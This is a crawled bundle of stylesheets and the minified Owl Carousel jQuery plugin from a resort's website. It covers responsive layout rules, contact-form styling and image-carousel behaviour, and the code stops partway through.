    .slide_accommodations .owl-dots {
        padding: 0 0 50px;
        bottom: auto;
        display: block;
        width: 100%;
        left: 0;
        position: inherit;
        background: #fffaf6;
    }

    .slide_accommodations .owl-dots .owl-dot span, .slide_accommodations .owl-dots .owl-dot.active span {
        background: #be9e68;
    }

    #cycle-nav {
        left: 30px;
    }

    .row_imagesfacilities .col-xs-6 {
        width: 100%;
        /*padding-bottom: 25px;*/
    }
    .details_facilities {
        padding: 30px 0 0;
    }

    .row_imagesfacilities .col-xs-6:nth-last-child(1) {
        display: none;
    }

    .images_facilities {
        height: 500px;
    }

    .section_iconfacilities .col-xs-7 {
        padding-right: 0;
    }

    .slide_facilities .owl-dots .owl-dot span {
        margin: 0 5px;
    }


    .section_contentchild .box_accommodation .col-xs-6:nth-child(1) {
        padding: 0 30px;
    }

    .section_contentchild .box_accommodation:nth-child(even) .col-xs-6:nth-last-child(1) .details_accommodations:before {
        right: 0;
    }

    .section_gallery .col-xs-4 {
        width: 50%;
    }

    .section_footer {
        padding: 100px 0 25px;
    }

    .navbar_fix {
        padding: 0 30px !important;
    }
    .menu_mobile {
        right: 30px;
    }
    .section_sitemap .container > ul {
        padding-left: 30px;
    }
    .rooms_amenities .col-sm-1 {
        width: 6%;
    }

}

@media screen and (max-width: 768px) {
    .images_accommodations, .section_contentchildoffers .images_accommodations,
    .images_facilities, .child_rooms .images_accommodations, .img_spa .images_accommodations {
        height: 400px;
    }

    .form_contact {
        width: 100%;
    }
    .section_meetingrooms .col-xs-4 {
        padding: 0 15px 30px;
        width: 100%;
    }
    .row_meetingrooms .col-xs-4:nth-last-child(1){
        padding-bottom: 0;
    }
    .text_slide h1 {
        font-size: 32px;
        line-height: 30px;
    }
    .brand_logo img, .brand_logo {
        height: 45px;
    }
    .top_header li {
        padding: 0 10px;
    }
    .form_contact [class*=col-xs-]{
        padding: 10px 0;
    }
}

@media screen and (max-width: 600px) {
    /*.top_header span {*/
    /*    display: none;*/
    /*}*/
    .overlay_menu ul li {
        padding: 10px 0;
    }

    .text_slide p, .row_footer .col-xs-6:nth-child(2) {
        font-size: 14px;
    }

    .section_footer h2 ,.section_iconfacilities h2{
        font-size: 24px;
    }

    #maximage {
        height: 50vh !important;
    }

    .section_offers {
        padding: 50px 0 0;
    }

    .images_accommodations, .images_facilities, .image_photo, .section_contentchildoffers .images_accommodations,
    .child_rooms .images_accommodations, .img_spa .images_accommodations{
        height: 250px;
    }

    .sitemap_left, .sitemap_right, .section_footer hr {
        display: none;
    }

    .rooms_amenities li, .section_gallery .col-xs-4 {
        width: 100%;
    }
    .editable table{
        width: 100%!important;
    }
    .section_instagram {
        column-count: 1;
    }
    .section_instagram li {
        display: inline-block;
        width: 100%;
    }

    .section_description:after, .section_awards:before {
        width: 140px;
        height: 310px;
    }
    .scroll_menu .brand_logo img, .scroll_menu .brand_logo{
        height: 35px;
    }
    .top_header > li:nth-child(3){
        display: none;
    }
    .btn_foodmenu .btn_booknow{
        width: 100%;
    }
    .btn_reservation {
        padding: 0 15px !important;
    }
    .rooms_amenities [class*=col-sm-]{
        float: left;
    }
    .rooms_amenities .col-sm-1 {
        width: 8%;
    }
    .title_other, .section_contactform {
        padding-bottom: 30px;
    }
    .scroll_menu .brand_logo {
        top: 20px;
    }
    .page_info table {
        font-size: 14px;
    }
    .card-header,.card-body {
        padding: 10px;
    }
    .card-header .col-xs-1 {
        width: 9%;
    }
    .card-header .col-xs-10 {
        width: 80%;
    }

}

@media screen and (max-width: 375px) {
    .box_meetingrooms {
        padding: 15px;
    }

    .logo_SHA{
        display: none;
    }
    .btn_reservation img{
        display: none;
    }
    .top_header{
        font-size: 12px;
    }
    .top_header span {
        line-height: 12px;
    }
}
@media (max-width: 360px) {
    .exclusiveforyou img, .nav_top img {
        display: none;
    }
}

@media screen and (max-width: 320px) {
    .btn_reservation img {
        display: none;
    }

    h1 {
        font-size: 26px;
    }
    .section_footer li {
        padding: 0 4px;
    }
    .modal-title {
        font-size: 24px;
    }
    #maximage {
        height: 70vh !important;
    }
    .brand_logo img, .brand_logo {
        height: 35px;
    }
    .overlay_menu ul li a {
        font-size: 14px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/contactfotm/css/style.css?v=0.1
body_size: -16
content:
#notificationEmail {
    height: auto;
    padding: 10px;
    text-align: center;
    /*position: fixed;*/
    width: 100%;
    font-size: 16px;
    display: none;
    z-index: 9999;
    top: 0px;
}

.notificationAtInput {
    border-bottom: 1px solid #e50000
}
button{
    outline: none;
}

.form_contact input:focus::-webkit-input-placeholder {
    color:transparent;
    transition: all 0.3s;
}
.form_contact input::-webkit-input-placeholder {
    color: #565658
}
.icon_contact {
    position: absolute;
    left: 13px;
    top: 58px;
}
.label-txt {
    margin: 0;
}
.notificationAtInput {
    border-bottom: 1px solid #c30f0f !important;
}
.form_contact input + label {
    font-weight: lighter;
    margin-top: 15px;
    color: #c30f0f;
    display: none;
    position: relative;
    text-align: left;
    font-size: 12px;
}
.form_contact .fa-exclamation-triangle {
    position: absolute;
    bottom: 50px;
    right: 20px;
}
.notificationAtInput + label {
    display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/uikit/css/uikit.css?v=0.1
body_size: -287
content:
.uk-icon {
    color: inherit;
    background-color: transparent;
    fill: currentcolor;
}
.uk-icon:not(.uk-preserve) [stroke*='#']:not(.uk-preserve){
    stroke: currentcolor;
}

--- FILE ---
content_type: text/javascript
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/owl_carousel/js/owl.carousel.min.js?v=0.1
body_size: 11630
content:
/** * Owl Carousel v2.2.1 * Copyright 2013-2017 David Deutsch * Licensed under () */!function (a, b, c, d){function e(b, c){this.settings=null, this.options=a.extend({}, e.Defaults, c), this.$element=a(b), this._handlers={}, this._plugins={}, this._supress={}, this._current=null, this._speed=null, this._coordinates=[], this._breakpoint=null, this._width=null, this._items=[], this._clones=[], this._mergers=[], this._widths=[], this._invalidated={}, this._pipe=[], this._drag={time: null, target: null, pointer: null, stage:{start: null, current: null}, direction: null}, this._states={current:{}, tags:{initializing: ["busy"], animating: ["busy"], dragging: ["interacting"]}}, a.each(["onResize", "onThrottledResize"], a.proxy(function (b, c){this._handlers[c]=a.proxy(this[c], this)}, this)), a.each(e.Plugins, a.proxy(function (a, b){this._plugins[a.charAt(0).toLowerCase() + a.slice(1)]=new b(this)}, this)), a.each(e.Workers, a.proxy(function (b, c){this._pipe.push({filter: c.filter, run: a.proxy(c.run, this)})}, this)), this.setup(), this.initialize()}e.Defaults={items: 3, loop: !1, center: !1, rewind: !1, mouseDrag: !0, touchDrag: !0, pullDrag: !0, freeDrag: !1, margin: 0, stagePadding: 0, merge: !1, mergeFit: !0, autoWidth: !1, startPosition: 0, rtl: !1, smartSpeed: 250, fluidSpeed: !1, dragEndSpeed: !1, responsive:{}, responsiveRefreshRate: 200, responsiveBaseElement: b, fallbackEasing: "swing", info: !1, nestedItemSelector: !1, itemElement: "div", stageElement: "div", refreshClass: "owl-refresh", loadedClass: "owl-loaded", loadingClass: "owl-loading", rtlClass: "owl-rtl", responsiveClass: "owl-responsive", dragClass: "owl-drag", itemClass: "owl-item", stageClass: "owl-stage", stageOuterClass: "owl-stage-outer", grabClass: "owl-grab"}, e.Width={Default: "default", Inner: "inner", Outer: "outer"}, e.Type={Event: "event", State: "state"}, e.Plugins={}, e.Workers=[{filter: ["width", "settings"], run: function (){this._width=this.$element.width()}},{filter: ["width", "items", "settings"], run: function (a){a.current=this._items && this._items[this.relative(this._current)]}},{filter: ["items", "settings"], run: function (){this.$stage.children(".cloned").remove()}},{filter: ["width", "items", "settings"], run: function (a){var b=this.settings.margin || "", c=!this.settings.autoWidth, d=this.settings.rtl, e={width: "auto", "margin-left": d ? b : "", "margin-right": d ? "" : b}; !c && this.$stage.children().css(e), a.css=e}},{filter: ["width", "items", "settings"], run: function (a){var b=(this.width() / this.settings.items).toFixed(3) - this.settings.margin, c=null, d=this._items.length, e=!this.settings.autoWidth, f=[]; for (a.items={merge: !1, width: b}; d--;)c=this._mergers[d], c=this.settings.mergeFit && Math.min(c, this.settings.items) || c, a.items.merge=c > 1 || a.items.merge, f[d]=e ? b * c : this._items[d].width(); this._widths=f}},{filter: ["items", "settings"], run: function (){var b=[], c=this._items, d=this.settings, e=Math.max(2 * d.items, 4), f=2 * Math.ceil(c.length / 2), g=d.loop && c.length ? d.rewind ? e : Math.max(e, f) : 0, h="", i=""; for (g /=2; g--;)b.push(this.normalize(b.length / 2, !0)), h +=c[b[b.length - 1]][0].outerHTML, b.push(this.normalize(c.length - 1 - (b.length - 1) / 2, !0)), i=c[b[b.length - 1]][0].outerHTML + i; this._clones=b, a(h).addClass("cloned").appendTo(this.$stage), a(i).addClass("cloned").prependTo(this.$stage)}},{filter: ["width", "items", "settings"], run: function (){for (var a=this.settings.rtl ? 1 : -1, b=this._clones.length + this._items.length, c=-1, d=0, e=0, f=[]; ++c < b;)d=f[c - 1] || 0, e=this._widths[this.relative(c)] + this.settings.margin, f.push(d + e * a); this._coordinates=f}},{filter: ["width", "items", "settings"], run: function (){var a=this.settings.stagePadding, b=this._coordinates, c={width: Math.ceil(Math.abs(b[b.length - 1])) + 2 * a, "padding-left": a || "", "padding-right": a || ""}; this.$stage.css(c)}},{filter: ["width", "items", "settings"], run: function (a){var b=this._coordinates.length, c=!this.settings.autoWidth, d=this.$stage.children(); if (c && a.items.merge)for (; b--;)a.css.width=this._widths[this.relative(b)], d.eq(b).css(a.css); else c && (a.css.width=a.items.width, d.css(a.css))}},{filter: ["items"], run: function (){this._coordinates.length < 1 && this.$stage.removeAttr("style")}},{filter: ["width", "items", "settings"], run: function (a){a.current=a.current ? this.$stage.children().index(a.current) : 0, a.current=Math.max(this.minimum(), Math.min(this.maximum(), a.current)), this.reset(a.current)}},{filter: ["position"], run: function (){this.animate(this.coordinates(this._current))}},{filter: ["width", "position", "items", "settings"], run: function (){var a, b, c, d, e=this.settings.rtl ? 1 : -1, f=2 * this.settings.stagePadding, g=this.coordinates(this.current()) + f, h=g + this.width() * e, i=[]; for (c=0, d=this._coordinates.length; c < d; c++)a=this._coordinates[c - 1] || 0, b=Math.abs(this._coordinates[c]) + f * e, (this.op(a, "<=", g) && this.op(a, ">", h) || this.op(b, "<", g) && this.op(b, ">", h)) && i.push(c); this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + i.join("), :eq(") + ")").addClass("active"), this.settings.center && (this.$stage.children(".center").removeClass("center"), this.$stage.children().eq(this.current()).addClass("center"))}}], e.prototype.initialize=function (){if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")){var b, c, e; b=this.$element.find("img"), c=this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : d, e=this.$element.children(c).width(), b.length && e <=0 && this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass), this.$stage=a("<" + this.settings.stageElement + ' class="' + this.settings.stageClass + '"/>').wrap('<div class="' + this.settings.stageOuterClass + '"/>'), this.$element.append(this.$stage.parent()), this.replace(this.$element.children().not(this.$stage.parent())), this.$element.is(":visible") ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass), this.registerEventHandlers(), this.leave("initializing"), this.trigger("initialized")}, e.prototype.setup=function (){var b=this.viewport(), c=this.options.responsive, d=-1, e=null; c ? (a.each(c, function (a){a <=b && a > d && (d=Number(a))}), e=a.extend({}, this.options, c[d]), "function"==typeof e.stagePadding && (e.stagePadding=e.stagePadding()), delete e.responsive, e.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + d))) : e=a.extend({}, this.options), this.trigger("change",{property:{name: "settings", value: e}}), this._breakpoint=d, this.settings=e, this.invalidate("settings"), this.trigger("changed",{property:{name: "settings", value: this.settings}})}, e.prototype.optionsLogic=function (){this.settings.autoWidth && (this.settings.stagePadding=!1, this.settings.merge=!1)}, e.prototype.prepare=function (b){var c=this.trigger("prepare",{content: b}); return c.data || (c.data=a("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(b)), this.trigger("prepared",{content: c.data}), c.data}, e.prototype.update=function (){for (var b=0, c=this._pipe.length, d=a.proxy(function (a){return this[a]}, this._invalidated), e={}; b < c;)(this._invalidated.all || a.grep(this._pipe[b].filter, d).length > 0) && this._pipe[b].run(e), b++; this._invalidated={}, !this.is("valid") && this.enter("valid")}, e.prototype.width=function (a){switch (a=a || e.Width.Default){case e.Width.Inner: case e.Width.Outer: return this._width; default: return this._width - 2 * this.settings.stagePadding + this.settings.margin}}, e.prototype.refresh=function (){this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options.refreshClass), this.leave("refreshing"), this.trigger("refreshed")}, e.prototype.onThrottledResize=function (){b.clearTimeout(this.resizeTimer), this.resizeTimer=b.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate)}, e.prototype.onResize=function (){return !!this._items.length && (this._width !==this.$element.width() && (!!this.$element.is(":visible") && (this.enter("resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))))}, e.prototype.registerEventHandlers=function (){a.support.transition && this.$stage.on(a.support.transition.end + ".owl.core", a.proxy(this.onTransitionEnd, this)), this.settings.responsive !==!1 && this.on(b, "resize", this._handlers.onThrottledResize), this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on("mousedown.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("dragstart.owl.core selectstart.owl.core", function (){return !1})), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", a.proxy(this.onDragStart, this)), this.$stage.on("touchcancel.owl.core", a.proxy(this.onDragEnd, this)))}, e.prototype.onDragStart=function (b){var d=null; 3 !==b.which && (a.support.transform ? (d=this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), d={x: d[16===d.length ? 12 : 4], y: d[16===d.length ? 13 : 5]}) : (d=this.$stage.position(), d={x: this.settings.rtl ? d.left + this.$stage.width() - this.width() + this.settings.margin : d.left, y: d.top}), this.is("animating") && (a.support.transform ? this.animate(d.x) : this.$stage.stop(), this.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown"===b.type), this.speed(0), this._drag.time=(new Date).getTime(), this._drag.target=a(b.target), this._drag.stage.start=d, this._drag.stage.current=d, this._drag.pointer=this.pointer(b), a(c).on("mouseup.owl.core touchend.owl.core", a.proxy(this.onDragEnd, this)), a(c).one("mousemove.owl.core touchmove.owl.core", a.proxy(function (b){var d=this.difference(this._drag.pointer, this.pointer(b)); a(c).on("mousemove.owl.core touchmove.owl.core", a.proxy(this.onDragMove, this)), Math.abs(d.x) < Math.abs(d.y) && this.is("valid") || (b.preventDefault(), this.enter("dragging"), this.trigger("drag"))}, this)))}, e.prototype.onDragMove=function (a){var b=null, c=null, d=null, e=this.difference(this._drag.pointer, this.pointer(a)), f=this.difference(this._drag.stage.start, e); this.is("dragging") && (a.preventDefault(), this.settings.loop ? (b=this.coordinates(this.minimum()), c=this.coordinates(this.maximum() + 1) - b, f.x=((f.x - b) % c + c) % c + b) : (b=this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), c=this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), d=this.settings.pullDrag ? -1 * e.x / 5 : 0, f.x=Math.max(Math.min(f.x, b + d), c + d)), this._drag.stage.current=f, this.animate(f.x))}, e.prototype.onDragEnd=function (b){var d=this.difference(this._drag.pointer, this.pointer(b)), e=this._drag.stage.current, f=d.x > 0 ^ this.settings.rtl ? "left" : "right"; a(c).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !==d.x && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(e.x, 0 !==d.x ? f : this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction=f, (Math.abs(d.x) > 3 || (new Date).getTime() - this._drag.time > 300) && this._drag.target.one("click.owl.core", function (){return !1})), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))}, e.prototype.closest=function (b, c){var d=-1, e=30, f=this.width(), g=this.coordinates(); return this.settings.freeDrag || a.each(g, a.proxy(function (a, h){return "left"===c && b > h - e && b < h + e ? d=a : "right"===c && b > h - f - e && b < h - f + e ? d=a + 1 : this.op(b, "<", h) && this.op(b, ">", g[a + 1] || h - f) && (d="left"===c ? a + 1 : a), d===-1}, this)), this.settings.loop || (this.op(b, ">", g[this.minimum()]) ? d=b=this.minimum() : this.op(b, "<", g[this.maximum()]) && (d=b=this.maximum())), d}, e.prototype.animate=function (b){var c=this.speed() > 0; this.is("animating") && this.onTransitionEnd(), c && (this.enter("animating"), this.trigger("translate")), a.support.transform3d && a.support.transition ? this.$stage.css({transform: "translate3d(" + b + "px,0px,0px)", transition: this.speed() / 1e3 + "s"}) : c ? this.$stage.animate({left: b + "px"}, this.speed(), this.settings.fallbackEasing, a.proxy(this.onTransitionEnd, this)) : this.$stage.css({left: b + "px"})}, e.prototype.is=function (a){return this._states.current[a] && this._states.current[a] > 0}, e.prototype.current=function (a){if (a===d)return this._current; if (0===this._items.length)return d; if (a=this.normalize(a), this._current !==a){var b=this.trigger("change",{property:{name: "position", value: a}}); b.data !==d && (a=this.normalize(b.data)), this._current=a, this.invalidate("position"), this.trigger("changed",{property:{name: "position", value: this._current}})}return this._current}, e.prototype.invalidate=function (b){return "string"===a.type(b) && (this._invalidated[b]=!0, this.is("valid") && this.leave("valid")), a.map(this._invalidated, function (a, b){return b})}, e.prototype.reset=function (a){a=this.normalize(a), a !==d && (this._speed=0, this._current=a, this.suppress(["translate", "translated"]), this.animate(this.coordinates(a)), this.release(["translate", "translated"]))}, e.prototype.normalize=function (a, b){var c=this._items.length, e=b ? 0 : this._clones.length; return !this.isNumeric(a) || c < 1 ? a=d : (a < 0 || a >=c + e) && (a=((a - e / 2) % c + c) % c + e / 2), a}, e.prototype.relative=function (a){return a -=this._clones.length / 2, this.normalize(a, !0)}, e.prototype.maximum=function (a){var b, c, d, e=this.settings, f=this._coordinates.length; if (e.loop)f=this._clones.length / 2 + this._items.length - 1; else if (e.autoWidth || e.merge){for (b=this._items.length, c=this._items[--b].width(), d=this.$element.width(); b-- && (c +=this._items[b].width() + this.settings.margin, !(c > d));); f=b + 1}else f=e.center ? this._items.length - 1 : this._items.length - e.items; return a && (f -=this._clones.length / 2), Math.max(f, 0)}, e.prototype.minimum=function (a){return a ? 0 : this._clones.length / 2}, e.prototype.items=function (a){return a===d ? this._items.slice() : (a=this.normalize(a, !0), this._items[a])}, e.prototype.mergers=function (a){return a===d ? this._mergers.slice() : (a=this.normalize(a, !0), this._mergers[a])}, e.prototype.clones=function (b){var c=this._clones.length / 2, e=c + this._items.length, f=function (a){return a % 2===0 ? e + a / 2 : c - (a + 1) / 2}; return b===d ? a.map(this._clones, function (a, b){return f(b)}) : a.map(this._clones, function (a, c){return a===b ? f(c) : null})}, e.prototype.speed=function (a){return a !==d && (this._speed=a), this._speed}, e.prototype.coordinates=function (b){var c, e=1, f=b - 1; return b===d ? a.map(this._coordinates, a.proxy(function (a, b){return this.coordinates(b)}, this)) : (this.settings.center ? (this.settings.rtl && (e=-1, f=b + 1), c=this._coordinates[b], c +=(this.width() - c + (this._coordinates[f] || 0)) / 2 * e) : c=this._coordinates[f] || 0, c=Math.ceil(c))}, e.prototype.duration=function (a, b, c){return 0===c ? 0 : Math.min(Math.max(Math.abs(b - a), 1), 6) * Math.abs(c || this.settings.smartSpeed)}, e.prototype.to=function (a, b){var c=this.current(), d=null, e=a - this.relative(c), f=(e > 0) - (e < 0), g=this._items.length, h=this.minimum(), i=this.maximum(); this.settings.loop ? (!this.settings.rewind && Math.abs(e) > g / 2 && (e +=f * -1 * g), a=c + e, d=((a - h) % g + g) % g + h, d !==a && d - e <=i && d - e > 0 && (c=d - e, a=d, this.reset(c))) : this.settings.rewind ? (i +=1, a=(a % i + i) % i) : a=Math.max(h, Math.min(i, a)), this.speed(this.duration(c, a, b)), this.current(a), this.$element.is(":visible") && this.update()}, e.prototype.next=function (a){a=a || !1, this.to(this.relative(this.current()) + 1, a)}, e.prototype.prev=function (a){a=a || !1, this.to(this.relative(this.current()) - 1, a)}, e.prototype.onTransitionEnd=function (a){if (a !==d && (a.stopPropagation(), (a.target || a.srcElement || a.originalTarget) !==this.$stage.get(0)))return !1; this.leave("animating"), this.trigger("translated")}, e.prototype.viewport=function (){var d; return this.options.responsiveBaseElement !==b ? d=a(this.options.responsiveBaseElement).width() : b.innerWidth ? d=b.innerWidth : c.documentElement && c.documentElement.clientWidth ? d=c.documentElement.clientWidth : console.warn("Can not detect viewport width."), d}, e.prototype.replace=function (b){this.$stage.empty(), this._items=[], b && (b=b instanceof jQuery ? b : a(b)), this.settings.nestedItemSelector && (b=b.find("." + this.settings.nestedItemSelector)), b.filter(function (){return 1===this.nodeType}).each(a.proxy(function (a, b){b=this.prepare(b), this.$stage.append(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)}, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0), this.invalidate("items")}, e.prototype.add=function (b, c){var e=this.relative(this._current); c=c===d ? this._items.length : this.normalize(c, !0), b=b instanceof jQuery ? b : a(b), this.trigger("add",{content: b, position: c}), b=this.prepare(b), 0===this._items.length || c===this._items.length ? (0===this._items.length && this.$stage.append(b), 0 !==this._items.length && this._items[c - 1].after(b), this._items.push(b), this._mergers.push(1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)) : (this._items[c].before(b), this._items.splice(c, 0, b), this._mergers.splice(c, 0, 1 * b.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this._items[e] && this.reset(this._items[e].index()), this.invalidate("items"), this.trigger("added",{content: b, position: c})}, e.prototype.remove=function (a){a=this.normalize(a, !0), a !==d && (this.trigger("remove",{content: this._items[a], position: a}), this._items[a].remove(), this._items.splice(a, 1), this._mergers.splice(a, 1), this.invalidate("items"), this.trigger("removed",{content: null, position: a}))}, e.prototype.preloadAutoWidthImages=function (b){b.each(a.proxy(function (b, c){this.enter("pre-loading"), c=a(c), a(new Image).one("load", a.proxy(function (a){c.attr("src", a.target.src), c.css("opacity", 1), this.leave("pre-loading"), !this.is("pre-loading") && !this.is("initializing") && this.refresh()}, this)).attr("src", c.attr("src") || c.attr("data-src") || c.attr("data-src-retina"))}, this))}, e.prototype.destroy=function (){this.$element.off(".owl.core"), this.$stage.off(".owl.core"), a(c).off(".owl.core"), this.settings.responsive !==!1 && (b.clearTimeout(this.resizeTimer), this.off(b, "resize", this._handlers.onThrottledResize)); for (var d in this._plugins)this._plugins[d].destroy(); this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(), this.$stage.children().unwrap(), this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")}, e.prototype.op=function (a, b, c){var d=this.settings.rtl; switch (b){case"<": return d ? a > c : a < c; case">": return d ? a < c : a > c; case">=": return d ? a <=c : a >=c; case"<=": return d ? a >=c : a <=c}}, e.prototype.on=function (a, b, c, d){a.addEventListener ? a.addEventListener(b, c, d) : a.attachEvent && a.attachEvent("on" + b, c)}, e.prototype.off=function (a, b, c, d){a.removeEventListener ? a.removeEventListener(b, c, d) : a.detachEvent && a.detachEvent("on" + b, c)}, e.prototype.trigger=function (b, c, d, f, g){var h={item:{count: this._items.length, index: this.current()}}, i=a.camelCase(a.grep(["on", b, d], function (a){return a}).join("-").toLowerCase()), j=a.Event([b, "owl", d || "carousel"].join(".").toLowerCase(), a.extend({relatedTarget: this}, h, c)); return this._supress[b] || (a.each(this._plugins, function (a, b){b.onTrigger && b.onTrigger(j)}), this.register({type: e.Type.Event, name: b}), this.$element.trigger(j), this.settings && "function"==typeof this.settings[i] && this.settings[i].call(this, j)), j}, e.prototype.enter=function (b){a.each([b].concat(this._states.tags[b] || []), a.proxy(function (a, b){this._states.current[b]===d && (this._states.current[b]=0), this._states.current[b]++}, this))}, e.prototype.leave=function (b){a.each([b].concat(this._states.tags[b] || []), a.proxy(function (a, b){this._states.current[b]--}, this))}, e.prototype.register=function (b){if (b.type===e.Type.Event){if (a.event.special[b.name] || (a.event.special[b.name]={}), !a.event.special[b.name].owl){var c=a.event.special[b.name]._default; a.event.special[b.name]._default=function (a){return !c || !c.apply || a.namespace && a.namespace.indexOf("owl") !==-1 ? a.namespace && a.namespace.indexOf("owl") > -1 : c.apply(this, arguments)}, a.event.special[b.name].owl=!0}}else b.type===e.Type.State && (this._states.tags[b.name] ? this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags) : this._states.tags[b.name]=b.tags, this._states.tags[b.name]=a.grep(this._states.tags[b.name], a.proxy(function (c, d){return a.inArray(c, this._states.tags[b.name])===d}, this)))}, e.prototype.suppress=function (b){a.each(b, a.proxy(function (a, b){this._supress[b]=!0}, this))}, e.prototype.release=function (b){a.each(b, a.proxy(function (a, b){delete this._supress[b]}, this))}, e.prototype.pointer=function (a){var c={x: null, y: null}; return a=a.originalEvent || a || b.event, a=a.touches && a.touches.length ? a.touches[0] : a.changedTouches && a.changedTouches.length ? a.changedTouches[0] : a, a.pageX ? (c.x=a.pageX, c.y=a.pageY) : (c.x=a.clientX, c.y=a.clientY), c}, e.prototype.isNumeric=function (a){return !isNaN(parseFloat(a))}, e.prototype.difference=function (a, b){return{x: a.x - b.x, y: a.y - b.y}}, a.fn.owlCarousel=function (b){var c=Array.prototype.slice.call(arguments, 1); return this.each(function (){var d=a(this), f=d.data("owl.carousel"); f || (f=new e(this, "object"==typeof b && b), d.data("owl.carousel", f), a.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function (b, c){f.register({type: e.Type.Event, name: c}), f.$element.on(c + ".owl.carousel.core", a.proxy(function (a){a.namespace && a.relatedTarget !==this && (this.suppress([c]), f[c].apply(this, [].slice.call(arguments, 1)), this.release([c]))}, f))})), "string"==typeof b && "_" !==b.charAt(0) && f[b].apply(f, c)})}, a.fn.owlCarousel.Constructor=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){var e=function (b){this._core=b, this._interval=null, this._visible=null, this._handlers={"initialized.owl.carousel": a.proxy(function (a){a.namespace && this._core.settings.autoRefresh && this.watch()}, this)}, this._core.options=a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers)}; e.Defaults={autoRefresh: !0, autoRefreshInterval: 500}, e.prototype.watch=function (){this._interval || (this._visible=this._core.$element.is(":visible"), this._interval=b.setInterval(a.proxy(this.refresh, this), this._core.settings.autoRefreshInterval))}, e.prototype.refresh=function (){this._core.$element.is(":visible") !==this._visible && (this._visible=!this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh())}, e.prototype.destroy=function (){var a, c; b.clearInterval(this._interval); for (a in this._handlers)this._core.$element.off(a, this._handlers[a]); for (c in Object.getOwnPropertyNames(this))"function" !=typeof this[c] && (this[c]=null)}, a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){var e=function (b){this._core=b, this._loaded=[], this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel": a.proxy(function (b){if (b.namespace && this._core.settings && this._core.settings.lazyLoad && (b.property && "position"==b.property.name || "initialized"==b.type))for (var c=this._core.settings, e=c.center && Math.ceil(c.items / 2) || c.items, f=c.center && e * -1 || 0, g=(b.property && b.property.value !==d ? b.property.value : this._core.current()) + f, h=this._core.clones().length, i=a.proxy(function (a, b){this.load(b)}, this); f++ < e;)this.load(h / 2 + this._core.relative(g)), h && a.each(this._core.clones(this._core.relative(g)), i), g++}, this)}, this._core.options=a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers)}; e.Defaults={lazyLoad: !1}, e.prototype.load=function (c){var d=this._core.$stage.children().eq(c), e=d && d.find(".owl-lazy"); !e || a.inArray(d.get(0), this._loaded) > -1 || (e.each(a.proxy(function (c, d){var e, f=a(d), g=b.devicePixelRatio > 1 && f.attr("data-src-retina") || f.attr("data-src"); this._core.trigger("load",{element: f, url: g}, "lazy"), f.is("img") ? f.one("load.owl.lazy", a.proxy(function (){f.css("opacity", 1), this._core.trigger("loaded",{element: f, url: g}, "lazy")}, this)).attr("src", g) : (e=new Image, e.onload=a.proxy(function (){f.css({"background-image": 'url("' + g + '")', opacity: "1"}), this._core.trigger("loaded",{element: f, url: g}, "lazy")}, this), e.src=g)}, this)), this._loaded.push(d.get(0)))}, e.prototype.destroy=function (){var a, b; for (a in this.handlers)this._core.$element.off(a, this.handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" !=typeof this[b] && (this[b]=null)}, a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){var e=function (b){this._core=b, this._handlers={"initialized.owl.carousel refreshed.owl.carousel": a.proxy(function (a){a.namespace && this._core.settings.autoHeight && this.update()}, this), "changed.owl.carousel": a.proxy(function (a){a.namespace && 